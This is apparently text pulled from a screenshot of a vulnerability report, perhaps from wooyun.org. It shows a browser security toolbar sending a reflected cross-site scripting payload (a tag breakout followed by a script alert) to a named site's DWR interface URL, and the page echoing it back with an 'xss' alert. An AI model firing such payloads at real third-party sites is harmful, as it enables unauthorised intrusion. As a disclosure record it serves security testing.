 Connecting...
952111.com/dwr/interface/IndexAction.js'"--></style></script><script>alert("xss")</script>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
No class by name: IndexAction'"-->
xss
OK
hr
www.wooyun.org